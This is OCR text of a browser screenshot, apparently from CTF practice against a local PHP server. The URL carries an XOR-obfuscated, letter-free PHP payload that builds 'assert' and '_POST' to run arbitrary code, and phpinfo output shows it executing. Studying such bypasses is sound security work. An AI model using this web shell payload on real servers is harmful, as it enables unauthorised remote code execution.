 SUCTF WriteUP - 有思想的
192.168.211.143:6001/upload/
白帽100安全攻防实验室
HTTP 身份验证 - HTTP | MD
首页 - XCTF社区
一些不包含数字和字母的web
PHP: file_put_contents - M
phpinfo()
127.0.0.1/123.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
山科 网安 比赛 Python Mine php 娱乐 大佬博客orz 待看完 图像处理 CTF Google 百度 知乎 翻译 GitHub
Notice: Use of undefined constant _ - assumed '_' in E:\Environment\phpstudy\PHPTutorial\WWW\123.php(3) : eval()'d code on line 2
PHP Version 5.4.45
php
System
Windows NT DESKTOP-ODE23ES 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
E:\Environment\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
API20100525,TS,VC9
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar
Encryption Encoding Other
HackBar v1
Load URL
Split URL
Execute
http://127.0.0.1/123.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);